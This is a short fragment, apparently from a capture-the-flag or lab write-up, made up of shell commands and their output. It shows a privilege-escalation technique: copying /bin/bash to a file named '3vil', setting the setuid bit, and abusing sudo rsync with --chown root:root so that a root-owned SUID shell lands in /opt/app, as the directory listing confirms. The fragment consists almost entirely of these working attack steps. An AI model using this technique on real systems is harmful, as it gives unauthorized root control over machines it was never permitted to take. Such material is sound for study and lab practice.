 cp /bin/bash /home/dev/app-production/3vil
chmod u+s /home/dev/app-production/3vil
sudo rsync -a --exclude\=.hg /home/dev/app-production/*  --chown root:root /opt/a
ls -la /opt/app
total 1456
drwxr-xr-x 7 root www-data    4096 Apr 19 08:56 .
drwxr-xr-x 3 root root        4096 Sep 30  2024 ..
-rwsr-xr-x 1 root root     1446024 Apr 19 08:56 3vil
-rw-rw-r-- 1 root root       10037 May 28  2024 app.py
drwxr-xr-x 3 root root        4096 May 28  2024 config
drwxr-xr-x 3 root root        4096 May 28  2024 middleware
drwxrwxr-x 2 root root        4096 Sep 25  2024 __pycache__
drwxr-xr-x 6 root root        4096 May 28  2024 static
drwxr-xr-x 2 root root        4096 May 28  2024 templates